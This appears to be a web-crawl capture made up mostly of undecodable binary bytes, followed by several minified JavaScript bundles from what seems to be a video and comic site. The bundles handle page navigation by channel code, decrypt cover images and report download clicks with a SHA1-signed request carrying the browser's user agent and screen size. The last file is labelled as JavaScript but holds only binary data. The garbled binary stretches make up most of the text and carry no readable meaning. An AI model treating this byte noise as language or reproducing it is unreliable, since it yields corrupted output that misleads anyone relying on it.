*��è���,|w��&�o����	{�ȪHȐĈ��g�`�4N�Hɤ����7 &��z�lȅPH�왓8	7a'�IEȔD��a��̎���%F��H�B�d>G5V�ӕ����������"��A���g����|e��	�tɮD$�6c3�g�H	�@n������k���<�+��ZIPȆX!6�lHa�I��9��(Y�MD�}�{�I�<E��t�
�����k��*�O"��r��I�,�G�4�+x��BٜIu�<
��wI�T���ȪĈ�	�Hɭ@�����K��)B�G~�8���4�l'�H����4(*�!aS�|Y%�4LC��Ύ(X�H���+�H=�ie�(���Φ�aAe-H|�%Ɍ�����ʪ�|�<�0��	tK�h�Ͼ���w���0�=c���(��������^��k'��4 ��1��^�R�ư۫�O�j��"OM��d����k�����J�͙�
����`����_�{�������H�|wʣl��P���H��q������ÔD���/�������Nk�GɚDəd����.Լ����Z�oXـ����"��9x����6ɖT,�Ӗ��+Ҥ�_hD�c����
��x����D$�,��hʍ���+Hɑ1��r�U��N	W�Zʉ��	��)@���N\�%�w�9�(����"�V�.�p��חBNo��i�,ȟ*����Mm�q�� -���tA�������ﲍ��H�����p��w��{$G��"W������,�b�)����cÅ�/Fgtх���SX@`ݢ�
��I�L|~����u���a�Zɏ�hpJ��
ǜ����t���H������`3�H�񂠋�B^5�u�P@���4�A�B�p��������)�=���Za`V�I���ĭ�z������p��>���	���� �����Pȥ�/.c�؄I�cɂ4��KH�����K�3�x�kJ�,��s�rP3X+��8�K� wK���VJ_øz�#�p��4	[��\�Wzd���n�� }'Nk�Nh��3d��j�8�QT������P*���U�}��7���째
�G}��~�l�.wK�@�2�ɓ����h:���p��Ε�6��Hw��6��ȟ*�1�<�.������q�ND��w�u{yG� w���ljȏ��q�������k�͊����ꎊ�l�#|j�M���nD�y�G��}�ۯػ�w�Y��K7��u�^.�A��Jt9��w@_��M�l���P̛�$u�i�Ӻ��ms�F���z|�}Jȭ���������M���t���A��>��U��nPSO���t[K�Ɠ���P(`H����ݰ슂L�0��tm�x_�S���b��w��Xa	� ���X(y�����R��M�,��uo����ޙ����FoW���J�:�!�H��H�Xr����Č�0��Ç�@��IMָ���V�l:�͔L�Ŵ�M��Cd��v�o���`j�l�
*���kw���J��x�>���+��[��z�`���
a+d�r�1a��a	�v�J�����5�´M��/�BA��(ɛ���q�r�ɃvP�������ʡ��ʶ�ي����� �V
	��NH-����,����Y��<o�����E��O��ߕ�\��]�^�]9����U]^��E�_�>���Uݕ�ݭ��E<�����M�:�/�%Uޯ�5uo�⽓����,���9�}��Q���ف�/RK�"G��P�멤Ĉi����L���pOw,N ��̈	��Ģ"��<��.+�1���j�/�Xˆ���m��P�/���[D�Ӷ[���p��{<�� B
(����v���vÂ����%��?nz����ih��K��3d:E���@޳�<_���>S��f:m.s�10s�4Es�>�G3f1��te2}�s�0�oSfL�g6�/Tg7��T�M��Ԉ��h�,r�\�;�=��k���MΒ�N�,�?�ĐK �|��l�j���9�&k��
���+w�}@�8(PD��|������x�6��3���w9�&)��ȶh*��<Rvs�����)��bl8�Ϡk��L�jXȏ��
�h���Ƀ֘�\h��Pɇ���4h����t���qώ�|]،� �Vh'iJ�B�K���,��8ə+���ρw����������J�4ܴ�l�Ʋ!��[��%�Ӝ��9�d1d��(��,i��zۍ�������
�����e�.Hv�l��Ih�
ːڨ���H�%w���@����K��Q����P��!��
� ����!���/����C�&Z?\m��Q��fZ1Dm����҆{7��2x����8ɓP�E�H��������TƆB��殺��¹�����$����
�p�5����J�y(���k����6)Ķ�L��8�&x�r�l�7jj�ϻ\\���t���X���J���y������+�`�M����舄��ʃZH�:�/��J��+�] �5
w�B\֩��5�ƿ(��Ľ�ߍ��)"]$��#�Eb�O�^8���M�ҹX>"�����`�_1R\.�M�����5V'�%��s�PI~�' �$靳_Nꨆ�$�U�QO�'E$׿��?*:�ٸO��:��)�^�ȣv�3�1���ͣ�)�d.����h�!�;�����|8������� ��H�^[�D|�y�g���p�B����x��g��
���H`̛�V�U�����P�Z>`,�0 ���}�H�+�У�w����鋼=a݃����pI��8�v�����f�O���Ȑ�۸�/h����ۀ9/(j��0L�y�T�k蘥Fy����|�@
PK��lٜ�A��M�YlٜhA��������1�ѦH=$���1C׎���H�?(���CD�/1��m�`�����@���
����߀�ځ���j���c�hPM�^.*�K�Z(#�����(��v�4�����7
޸)��� �8X�ܨȎ��K�(���H���Hq�.w$���ʎ��:����G�h�e,����y�h�����L��\� ��h���9�6���l��j�����$�*���I�ʟ�h��N������5�ik88I��X���{��*h�������K�Vx�����?8L��i��p����`�4���K�`xD����hn�`ʟ����t���������PI�N����/?0MÏz\/v�s�A�&�T���E�{P���*��!�%���P��2;�K����wi�Y�/ǃˏd��J����*���̍��
����w�����L�0�ȓnh���/�����f̊�Pظa1&<Ee)O}�Sf�r���hJT��Č������A�1w{ ��q�!�t���j�XwO�Ȝ*�(��$Hݏ	���hv~D����K̿rrǔ��uyrtFkr_�O�.�'Fw�w���AĘDA($c��B,�B:$cN�CBdEX��>�C�"/��/G��X��e�XXb"0�".B%�x%V�9w�c'�pB%���F����.a�
h��h���\��䨀�ɑ�E�l�
���P��䈃Jh��H���� ���+
�쨁~K��KQ���Dx�N���DH��i6|<�ȘL�\㈌��0%�fTZ
ɖ�ڮ-��	��!�G��(��(I�`ȉ���v�.�b��hm��O~`�u�N(�wV�Nfb�ٝ!f�zǝ%@�ٞ�c8���cĉ�X�����E����F@�EhdBB��oG`� p��GF �8X"�w��H�Z���hen�f�8�CeH��~Ȉ���l�*�D���A>����H��H>�∃�h�����*��ʪڈ��I� �����L_�: �
��(�Z�3(E���)T��&c�ԉ���v��
n���S��5�y������z�,bO�~���	pf�U��,h�p�����L��(�뉠J�BhV:YI�Ę��X
Y��9�;�-$�!Ĉ����w�B>f�Iڣ=棇X�9���8�+��OĊ�x�	�Eّ9F~�Gw|�G�/���b�/9��%YX���?ٺ��/�I�My9l�f�C%���~H������^�
��pm�N8�� �Ĉ_�H����n�L�L�
���-�䯩	�.!�(��'� @�(�Q��,�E���*2PX�T8��،L���S�������-���Z���v������,� ɠAH�����B�:Ά�9��ȉ�9J��`��Ąɝ�#.�s:�Y��8E�����dN�d~:E���WD�;d���FB���|�wq������<����h����ی�ی��%yɯۺ_�%0�YV��8�[&�'�'�!�~�δ�v��n����K�i���֏�(g��Jy�y��)��H���,���*A�h�+�h��i� ��H Q:(�+������⊴	⮨�|ȇ��Ɍ,�z��lh�����nJ�b��@(�ꦴ�:��~�n%H�k�v	��}�D�����9O�)��%'���'�/�Xr���G
�G�H�ad�Y�+Y�� ��w��Л;п��Y�X�<�}�}F�<�CX��$<��	�\ݘYڸRB��e�c9�����&�8���2h�\�������n��	�KA��*�҉��^��Y�4��
x��y&x����e�^���Z�/�����B���:����($%��I�JŇ��z���S�}������SPۯ�}����h��nܕ7.^�"�H".�)V���h���s:9��D�}"%�a�E���X\> �<���]�c>ԗ<�<��]&w<%d=�c���{�e������:םc��(�\鉀��^H����
/��C�VH>҉���y�Ȇ�(����c��e�(ǧ��.��L ���ek��=�(��̩��)���s����"ņ"n�l�����n�p���@��2�1�,*>�xC���)�ɯ~�ݙ���k�m	�n霰��[���A�Ɂ�_�s�Y}�	}ɩ{"h���{�����A߷a	�����?���m}�<8�=�����|�����w ���_$��.�i��.��*��i����x�x�����(�������
�/��Z��ꑢH������n9�?�
,�槙H��7����v�ɘ�����2j���^��y*�h
��አMU���l��'���DɈn"��ѵP&n�
q~��?����!����������e������_������q�'"�*�5���P��_��/��j�(����`��N����N~�ߑ���?�����ޯw������	ǋN�>ྔ���[��K�T8�������k��]�~���݇�B�e��mHT`���̇�M�pO�vI��,��t����-�D�"Ǻ�o��j��{���9��ԡ��P�
����
�1z�Ș������4�
��؈���
��.��ڦو΂ȍ�ȍ��`�2ㆁ�?��i���!� o� #28��f rYЉI&"=R"-2�G~w)�0Ȣ����Z��.%��r�[����@>P�����ȑwؿ�+�� ��K���� ���0�Iېb��+�@��|�?���H,��� �I*�{��z�T�����������|h���7N��L+h�6r#7����։.�K)�=ͤY��q,����.�ֲ�
���<I�N�&�ү2S�/��n�2و�v���ݍ&H.��2�a��(/w�45���)'�(/3�"5���� = ��<)�b�HD�I�TIϩ,#ҍ܈�Bh�H"��$K�$���&(���H��K7w8�ٔ��C��J��#'�r�p�P�Q��`~\<��Ž^ϮN±���b��`��(5�I�l(�N�=·_Q�O�����ɯ���_�����H��i^�ɐ����tO��Ә�J�|�n�+�(�����D���ɺ������N�*�0*�tY�R�.�H�=����YI�B�d$*�Q�Zw��Zki[s".�틒u"�( ��\��jɈ��ED���EZ(��FD���4��������J٨��5�j�JIrY"��w�&��-�j�h~"#����7��I�4I�)Y��"E�������߯��Q�����x�a�J��
1�*�wI-.�\4����%��� $��hL�֨��|������^�nʁ�s�����:�J�ڮ(=Y%�fo�L,���<ek����(E�Ә�̇��b���޺��3��<J��Z��I��K{3\��Hh-�� �
a�T Ǎ������ȯ����(�])�ި�6^���7[H܈�J��߮IQ�� �r���,��x��w����t	���5e�ʈzrP�4�X�~ 5d�K5��z��UQv"T{>��@�誋p���*%���拪�[x���)����կr5��.����/�������Z�?;��h��ˇ`O�+���:��l��ͯiZ�{��R/���~�7^
��l����P�|��*����jtt���i��,��H�4{�����2Ċ��A��� �*��J	���ܩH�#��us���4���$ �M��w\d�M�Jٗw3�9�8j
w<�0�KO���.�BٍC��jt�8/7�~d����wZ$�)�[�1t��i����NI��b����X=�<�U���f��i��F��0�M����4�8�����y'EO� ��r Mˀ�>�(�����}'Y7��m\��s� Q<w�UŅܾ P����"�%�	H�/_˚�p� �St�
��.���xG�}��vɜ�@K�Gǐ��Fs`AW�ת�h���������Y���P�	�4X�w��t�͑��0�|�p)��͹���ž��L�����kt[ؔ�u�\�Ċ�$8�A��Y�դ�����1��+������������u[M�u;O�-	L�!xޛ��	���Tn�w8jX��K���!�߆!�� ����`t���j\̑�.���V|ޔ+t@�F�A*�\L����ș�<�R��px�&R�O�%�c�B��B%6�_ �<m����Pd�I�y��t�ˆQ�T����
�PhK�`��w�P��f����W	l����<_��`�ZW��l��_]�g�`����p��|JČ�ݩ�֐����Hˑ��(��	Ġ.@��籮��-J�%�N�b��Y��
�������;����m�X�%E�"h��Z��v��;�q[G�����՝=ڴ�8lG_�	��������Bz�$LI·�MN��u�����!�v�)P��i<
�����Ѫ=��Ա�K��Dy$���+��#���L��?�c�%�x1�X.�w����$�3~G����w(z�mLꊻ|@�^���zRA��H���uI3���ώ�o�U�|Nc��|^c��{>�xI �)+��2)��ii����ι��8�w���*���ܥBAE�I��� ȾX; ���(<`d}{���-9K��TE>��:�+���-�ٸ��Ûv��J,�	*�,*���>l��0����e�́���������J�~�J��ȃ�������H����E��^�ˑ%�w���
�p�/���
-���1;�#��5hP���Śv��~A��SYF	�~�ɳZ{V|�������i2��4�H��uZK�h�hJ���J��)x(+x߄��ȃt�� `��޼)�(
��К̵��w �X��H�Lԙ��H�-��e��\RW�ϐ���lLܒ�	�t��w������Ċp�A�>�.�M�Ë�[���Li�!]�ڎ����T�Z8J��٬B~(� 쭗�ě��� �\�.��w8���m�@�#D�����w 	#8x#[=j�:y��Ũ���ɶ�"a���O��蝝n���O�=��.�����D#F��)��tK����x�j�=���ڃ�\
��uO�n҃<�&� ���i^?�~����`x��L�����w���hǈ1@��Ȉ�숞|m H��8������Y�$�(ǅ�.�v��m�
�j�� ��n8���ɿ2��������t��4�ƃ��v܎�UXƙ��.8ʯ	֨��b�Bhw�%X�b�����/+e���r�v���pi���[�
��pIٗQ�iv_�oV$�1
�8���t���蝄΋���}������mb�8�I�۳�Q9 �uD� =�W�=��F��I3~)�X�n�	�=ﶄ�����l����Xm��9h�@�C�	��H�(|<���.|�����"`ϐ�I��6י´3�%E�����Z�n�w��z�n�׭��Ó�n��2F]���v)��:�����`���1(�㠸`�9��pw+�1�����ō�QKT`�=ܯEB��D��#�΀�.>�h�R������oP�I��t@��r�_��ER��T��c�͐l�d`�ܤ�l9�~H���o���d�f��r|p��^�3G����`ο3gx���쌜h�3q�
�XsU���"�8��<	�������jL]�#|��=n�刣%�;�Xi�l�zm���%1�y��	옓��D���'(��{�C�^n�����1[�M����v�Zj�h�nw�:���V.�bx��
�pˈ�ig�oC���E��H]�����Q��1
$�a�ҳ����H#��ۙ3n 5h����0�^��h�p���Ɠq8i����Q�k�o��H�f�&b\0��1�1���4����5���R��QI��w�W��p���d�G�$S��?��6�ڔZ����� ��u{'Xl�Xo��i�".n$�Z����V����Rs��2w��=�ܡDf�Ҹ��������������w���������׹�w�k��)�F�ؑi��.�˙����b���/
�>
��\Lėy��-�1��/i�x���7n��X�%��������Zʒo��،wH���P�4k������v��g�}ʶ��<����w|����˛�v������PuL�ۙ�RH���wȊ-�wH���w��َ�����������N��
�Λ�M-��,��<	8��z�����َөމ���Яũ
�^����Ә��@���w���7}���	�.���?-�4��	��*�о��,���k#����J  ^���؄����ʈ���H�*������슲p�.��Ĉ�������L�Gڒ<��n��h��(��Xܸ>����8�SY��hmy�w8���M��(��.�(��>��� �H�*-`���rL��࠼����yX��	��Η{�}�	���Չp� �՘Թ�tM�9���������i�+葹�i��@�*��A�vH
��w�� ��Y����x�)���bO��i����J 9i����} ���wx�ٲ�+	�w���Y�� ��kp���������h�H��	�@��e���I��N�=/�Ȉ� �H��8�T�Ԡ�H=��n����n�vh	pM�������}2P��X�H����u��01��z�����Y���.$���!�Z��^����F�k�հO�n�� ����ţ/JPţP������w��8��Ȏ�|������5Z�:j���Κn��`��L��m�1�q�q�ǀ��،��Ո�V˧���{	�]��wH�}����{�%!+���F��&�	���b��A����������Λy�Vo�ы���ԣA�k���-v����y�T|�����<�َ9��鱝������	wh��}����b��X- 
�b�Z����k膴H�����������l�/Y�۳�DN�k�:���P��(�i�/ё�w��#�#'�i� ��S��2�ђh+M��y�����'����# �"��	��t_��i�v�%�Z��FX��؄�؄b�&}��f�&m��E�	?ПО�?Ю[2ّ|��)�о�'> �����8&-��:N��)�K�ʟ�b���X�.�K�8q��	�%�r-���"P�M��z���#��Ch��]�k�"�5.�*i��@�ː�"r�Cȍ�*s����(�sKü�!�艈���Ȏ����9���$у�ꨟ��w��h�4�B����HM�[b�u8�R��P��\a��[�x��,�9?��:���������É%�����#��Q�&��%��U����Z�d��٭��-��%�3�n� ��0>� ���8��#Oꘞ)���8��|��ȳ"��+��Ki���#8�*���*Ds�&q�18�b��o���h#-ܵ�C5���($�q�
 �Ը�C��Jɴ.sҩ��}%I�|�8��~���	����v{���ɢ�w�y���!���(���Z��9�t͜q��F`���
���9 ���:�
�w�!wh���*�(�*	����	��T��!�3��~�I�<�~�҈��C�G�L�Ȉ�t�wȃ{y�
����/��lX5ф�T(�؄4x�����6N�2��}�gc�����?^��	��7���M�N����N�y�Hv_�֯~�Ql�D'~C�遮��� ��y�p���9��0�﷗2�e�:n���Ȉ�@:��;�\�w�$z(-i:1����|�\�w����9�ˤ30b�r�������H�ҤE���α ��J�J(�J�ɭ��W�ˏ�	�B}�]���F)��:P�����;I�
��I�
:pTʲ��7�:���5��h�n"��kF0	ڟ��t����F�
��"�0�]�ޜ�z�Y�3w���H3�K�Υ�Ȏ��C�D�,���""5$���(�����L��<�:�YLwH�xz�-?�]Y�[d\�� ��+����,`sr�$�wEs/Y������$����[b1whO�U,�{�(��������`o@�.�=����)�>��A
8���Ja�p��:�TN ��b>.�9��h��|���D��{�;dZ_�[Υ�H��ߒ��S����4�tKJ �,�TL��z����n���6�%T��>ʞ�3X��	�R4E�2��R����Ű�Q����\�vl�>�r�?� VN�f܎�ٝ/����WٙW�؎�I��X��P�;�Ǌ��w�V?	�{��؆��K
G� *Y�>�.>���堚��ڭ�1���y���x�����X(Fʥ$�k#U�&ĎFZ�5����Χ�#>2úP�t;Bt�ɲ�z�������숋���C�m�	����N�똎눚�h�������@!6��ӄS�����`׎�?�*	���Ϻ�t��T�|)iI�,�	����	�5Q����&�;��S����������D҃��H���%
*șf�]�juQ�x���w����t��CX(��kCH��#�>���"���$��5B0�D�#�(�O4�M�\��fZ��+w����mو�餠�؉���Xm���[_�6Ɲ����iF�5��J��j֮�����{f
�oWy�W�)Wٹ�ޙ$�ʄ=��X.�������	����Q���������?�ɟ����ƙ���j������ň:�t�k��S����~���k0��+ْDnB��K�L�%J��l6�e���z{��ب�����؊��w�KO}7�K/��(e!�������f��]K��X�F�īdO��Ŏ�`����
�g?�ߡ�]�������?��� �p��p�Ioպ�K��e��\�١:�K�h�x�Zp��m �c -�a�ҿ�Hb��\0S1�,Y:Y�S9���K��%��{ �(�ä\5|��|Q��<ȃ����D�Pi��$=?権�B�~�O+�h���<��	�����͝\�T��%����ȟ����p�ݙ����	ʍ���N� w�i��ٰ���h�	����p�jK����:�i���������� �j�����;(����k� ���flQ�aZ-��d?�]�"���p�I7�w�̀����@<Ar��R��Pq_�ɣ����HN����A(�C7���E�џ�~�������|��*���9�5�|�����}�^#��]�*�w��>;���t�v�MiL��� �/Kl�?D�{��`����91�G�d��+Do���/ƶ�AwSO�d t�*�����-�uog�!(p� �u�\�.�ɸ��8���,��.��U��H�����$��(�0ZZ���~j'�rz)˔��	��p���L�h	��C����D���tK���ˈ$�q;��(��:ZȾ�?l:C\@A����i�C��#���Y�ق���h�@�rHK��s�G��B�5	�样w<����ZF�q�% Xs��� x�:&�pv�GY�������Ղ��������X\��������Z�w!"�J&v��A���Hσ�@��S����Xr�&�k�脛�tO�6�X��H���J��@�;�z@2��:�@`��@0����h��m?W\� *�^�	������T:j뉔�a������~�Z@��mk�����(�EG.��f�l͇�X�t��m���6s��|n�������Jߩ�����R�"��'Ph�[8���1�%=^��#P�K�l�(��D��LBY��>^%�;���Yk����L���Ȉ%���4Pw���%���K�1ĺ����;�"qO���o��Yv���°�Pг��\��슶vI���I����"���}'o���7V�|�pj��p��HV����Ӎ`*N��c��/'��b�N2b���u�>��##�"��%�G�^
��h7'$~��<R؞��+���>^:���I�	����LC���Թ�X�����؊�:�������;�2�dh�(�C�,)��\��"CB����t+�-��L�_�/���Y�B|w�"����ô��O̢�9�����<b��8�p*�ι��ʊ�B�Nyͅ�\��=�Ѕ�eS].
�M��`�Q8���p`�j��w��H>L���X��X���I�ZC x�p �1��Fm	����R��*Ȍ�,�����ä���L��[�w���`��QM��1�j �,�%���~;��{]��=qD����_k��?�ο���̯�[�����<"ql��"}�ySȢ�����n�d,�J��wv�����Y���H���ц��>`N���z�jrY��Ȭ��m��I��(�H���J���m�[
1�lJ���Ŗv
��wXa��A�����k_�d�ʛ�k���"�]"�b�=2�&�=�c�S!�"�ŭ�$T1^�A�%��c�ݚ=;�&���}�߂�苇 ��2x��t��ׁ���q秳�C�Sj%�xΆ@�w���H�ț�_�k�L����,D쭙/�N��[QJ\> )H��H
��w���Z�徉�	��H	�~�G#V�:
c�-�U52�'\&�{�U��P��Q"U2j4h���]���",x�%�M����ِ���Ϝ���EH>:j���c���V��+�����9�9�q����H��1Zm�����<H�в�ꦥ<M_��TJ��ȼ� �n2�8vK!ы����L��D�Β	�L�;�4쮿QAǾW-$�8�B�N�9�����C׎�Md6�� Ȼ�����	��0�;:>=uk�w�C��,�t'�y^����P� 	�Î�d.���2��җ�.����X
��2љˁʩ<�#QL��X����0��\��p	Y>��c�|��p�8���j_۸���d��SQEN�:�d��SPZ>�>/5d���SWn�0%5����TR�'A5���Um�~�5����Pc�3mE��K�Vz��;�U�d�_2L�F� ��i�{���O���-��q��o�= �������4@:�Qd����ð��w�9��
��h��˟2��|-�r����Iÿ�E�/��t������\+��/�bޗ�];v$�Օ�ߏ_]�~�t��鿳RKv}'/�7�w�Q[���Ufw���>��%[�g�sQu�7K��{�];j>��x�W2�2�~:Ǖe�w2];J�&����UA�~&��jgtV���0�U|�5Q�'�#k�b�gr� v� �(bpM��9J;�z�pٌ�$�8�)��
�Iy�<��� ��wY?4<�lwX�:���s���w��������:L�h�`����jt��,��`��-h�Ȋ
��H��H��H����H��H��H�Ȃ$H�H�lȎȅLH�,Ș<ȇ<Ȍ�H�cH��I��əɚI�$ȟ����Ȕ�H��H���Ҹ�����~����[=��@R�z�S������I�H���жJ��v<��-\�-�@�p�86s�2�@%$pN8����Ȳ^�
���h;���Ȝ�ȼ�����L��ˌ�刏��L��L���wX�\�X��@�����X���ǜ��XL�܏�8L؄�ؔ��؏���x�<��$��DL8M9�ތM�X��$M�����M9[L���H��t�M�DL�t��\�҄M߄���є����,M��M�LNԴO�|���p�����|��8��܏�0O�,���������	L��T�	������,;i	�AϠ�8@z��<:x0��
������5�8>�
����!@������C������-�ۅs�K�ب�@�0vw��䅾�!���($���$������"<�P$���p�9�C<P��C�h��C$��8l?�C$p�p� C9l�>LC:�C'�C34C\HC'|�X C>�C��Cl>��Mă����Ȕ�?,��C��',BG4�G�
�Q(O���%���m{���Y@T���A9����h�7��{$�N����i���v(�@^�P��O�� �X@���0�)�����C�z�p�8�wP�{D�~��9�GD�GK�;D�����C1D78t�����rd��-F^@BB��8����r|�'��� B$8�0�!���>�
����JY���%������H�#C�\�?h��b@� ��Q��a�I��K!�K�Y�AL�b�)���u� %��)�p�p�����?q�8�Q�=��HƠ��H���B] ��`���~�؏Z�e�F\��x��0۲=�8����`��`YpK�
��܍p�@�;y���<�`��w4E��d��Q����I67H��8�wQ�K ��Ƭ�<����ت�8���K$�-�8Ʊe�P�K=�x_@�`��kFQ)YXZ��^��$ $h
���,d���[]���إa^���՝�>`��_�������{d���\�P^��$ B,,��P��P����� ���lYH��q�꩞��1���+6�$D���	��8˲��8�I�s���q�� ��Z��k�Xes�@��@��ȊX(
�( B�HQ���w8Q�p� �)}Q�x�(E��RY�R���/�ґ���X�胚(��Y����R �r����X���]ڑ؊�@�����
�h
ҀH�-��@S5E�e��U�`�ȅJ�T��߲u���h[N���؋8,��U��Ʌ\�Ń�(�Ѝ�Њ�Џ���%��$��Oi���$O�%��k����ᬵ@�d@���D����(�pYKq�γ��zJmd,ޅ8���8����c����� ��莌���@��p���zw͍���W~�W<�W����X�7]�%���0%m�v;=�������\=��h�P����0�>�������
�%�3-^$�ݐ��$_����L�i�e��U[J�i�@X5\��%_�v�T$��pݠ�����-����$�c�
��<�� l��s���ڗ�
���`C��Sd��t���B�����m��50i���X��H
�q�rޚ�u��PVg���Ws��}-W~5����>X������Q���x�wUWI��h[�]$ݷ����l�v��iǎm؞mَ2�p�����m��m�ۈ�m�m�.m�>m�ީ�Nm\����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/goNextPage.BnRFBNmV.js
body_size: 25
content:
import{N as e}from"./index.e7j9we.js";function a(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/video?id="+a+"&t=1"}):window.open("/pages/index/video?channelCode="+n+"&id="+a+"&t=1","_blank")}function n(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/cgRead?id="+a+"&t=1"}):window.open("/pages/index/cgRead?channelCode="+n+"&id="+a+"&t=1","_blank")}function o(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=1&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=1&id="+a+"&t=1","_blank")}function c(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=2&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=2&id="+a+"&t=1","_blank")}function i(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/common/read?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/common/read?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}function d(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/comic/comicRead?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}export{i as a,d as b,n as c,c as d,o as e,a as g};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/cgList.DO_re1RM.js
body_size: 1331
content:
import{_ as t,g as e,b as s,C as i,e as a,f as l,O as o,h as c,W as n,r as d,E as r,x as h,w as g,u as p,H as u,I as y,y as f,t as _,J as m,F as w,z as L,L as v,M as b}from"./index.e7j9we.js";import{c as x}from"./goNextPage.BnRFBNmV.js";import{z as k}from"./zqList.C7qS4eBR.js";import{d as B}from"./qrCode.7IHGChka.js";const S=t({props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1}},components:{zqList:k},data:()=>({videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png"}),watch:{indexVal:{handler(t){this.videoList=[]}},list:{handler(t){this.goImg()}},delete:{handler(t){1==t&&(this.videoList=[],this.$emit("deleteBtn",!0))}}},mounted(){5==e().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png"),this.videoList=[],this.goImg()},methods:{goUrl(t,e){window.open(t),s(e)},async goClick(t){const e=new URLSearchParams(window.location.search).get("channelCode"),s=e?e.replace(/\.html$/,""):"1";!e||e.split(".")[0];const l=i.SHA1("rinimei"+s+"download"+t).toString(),o=i.SHA1("rinimei"+l).toString();try{let e={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:o,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await a(e)}catch(c){}},async handleLazyLoad(t,e){if("string"==typeof t)try{const e=await B(t);this.$set(this.decryptedCache,t,e)}catch(s){}},goVideo(t){x(t)},async goImg(){if(0==this.isMore);else{this.videoList.push(...this.list);for(const e of this.videoList.slice(-this.list.length)){if("ad"==e.type)return;try{const{url:t}=await B(e.enpic);e.imgs=t}catch(t){}}}},getMore(){let t=this.list.id,e=this.indexVal;this.$emit("sendId",{id:t,indexVal:e})},async goChange(t){try{const s={accessToken:l("token"),cid:t},i=await o(s);this.list.videoList=i.data;for(const t of this.list.videoList)try{const{url:e}=await B(t.enpic);t.imgs=e}catch(e){}}catch(s){}},async goCollect(t,e){try{const s={accessToken:l("token"),vid:t},i=await c(s);1==i.code&&(0==this.isMore?0==this.avList[e].is_collect?this.avList[e].is_collect=1:this.avList[e].is_collect=0:0==this.videoList[e].is_collect?this.videoList[e].is_collect=1:this.videoList[e].is_collect=0),n({title:i.msg,icon:"none"})}catch(s){}}}},[["render",function(t,e,s,i,a,l){const o=L,c=d("zqList"),n=b;return r(),h(o,null,{default:g(()=>[s.titleShow?(r(),h(o,{key:0,class:"list_title flex_center text_600 page_zy"},{default:g(()=>[p(o,{class:"title_dot bg_color"}),u(" "+y(s.title),1)]),_:1})):f("",!0),p(o,{class:"page_pd"},{default:g(()=>[s.superBig?(r(),h(o,{key:0},{default:g(()=>[(r(!0),_(w,null,m(a.videoList,(t,e)=>(r(),h(o,{class:"list_sb",key:e},{default:g(()=>["hfAd"==t.type?(r(),h(o,{key:0,class:"yhclggsj"},{default:g(()=>[p(c)]),_:1})):(r(),h(o,{key:1,class:"list_sb_imgBox",onClick:v(e=>l.goVideo(t.id),["stop"])},{default:g(()=>[p(n,{src:t.imgs,class:"list_b_img list_b_img_bgh",height:"100%","border-radius":"10"},null,8,["src"]),p(o,{class:"cgBox"},{default:g(()=>[p(n,{src:"/assets/rsHot.png.6kx3ya..png",class:"rshot"}),p(o,{class:"cgTitle"},{default:g(()=>[u(y(t.title),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[u(y(t.cateName)+" . "+y(t.date),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[(r(!0),_(w,null,m(t.tags,(t,e)=>(r(),_("span",{style:{"margin-right":"8rpx"},key:e},y(t),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1})):f("",!0)]),_:1})]),_:1})}],["__scopeId","data-v-46601885"]]);export{S as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/bottom.Bcp0xaf6.js
body_size: -119
content:
import{_ as e,g as s,E as a,x as t,w as i,H as o,z as d}from"./index.e7j9we.js";const r=e({data:()=>({isWhice:4}),mounted(){5==s().globalData.isWhice&&(this.isWhice=5)}},[["render",function(e,s,r,c,n,p){const l=d;return a(),t(l,{class:"page_pd flex_justifycenter bottomTab text_400"},{default:i(()=>[o(" Copyright© 2025 mfkp.vip All Rights Reserved ")]),_:1})}],["__scopeId","data-v-da529213"]]);export{r as b};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260120/c23b3e0049c9e0277b77c6a135c0fb57_file.js
body_size: 188524
content:
��ΰ����(�qQF`O-B1fSzT>sgr����8$����2A���"�0����P# T?��%��3�#�#���Z��B$/? �#�O�I%0>�#�X�� ڸ3Q.��Q!,P 1�Ϻ��@1��0�D.!-��=��%��A O���D.�_�/��B����E$%��-����@�U4)1 I � 꼛3.�03)�>��?��E3@P$`4.˜���3���E?.$����鞄��-����v�� ��"!®�-��
